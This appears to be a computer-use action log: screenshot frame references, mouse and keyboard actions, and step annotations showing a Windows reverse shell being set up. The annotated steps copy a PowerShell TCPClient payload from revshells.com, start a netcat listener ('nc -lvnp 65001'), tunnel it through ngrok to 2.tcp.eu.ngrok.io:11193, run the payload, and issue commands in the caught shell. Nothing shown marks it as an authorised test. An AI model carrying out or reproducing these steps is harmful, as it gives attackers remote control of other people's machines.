
mouse_move(491, 162)

mouse_move(514, 225)

- Copy the PowerShell #2 payload body from $client to Close() on revshells.com
click(55, 11)

mouse_move(444, 356)

drag(443, 354, 510, 443)

mouse_move(267, 158)

click(535, 350)

mouse_move(179, 160)

- Bring the Kali terminal window forward and move it beside the remote PowerShell window
click(283, 531)

drag(571, 59, 534, 60)

mouse_move(359, 191)

mouse_move(427, 258)

- Start a netcat listener with nc -lvnp 65001
text(nc -)

text(lvnp)

text(65001)

- Start an ngrok TCP tunnel to port 65001 and copy its forwarding address
text(ngro)

right_click(600, 250)

- Point the TCPClient payload at 2.tcp.eu.ngrok.io:11193 and run it
text(2.tcp.eu.ngrok.io:11193)

- Run pwd and dir in the caught Windows reverse shell
text(pwd)

text(dir)
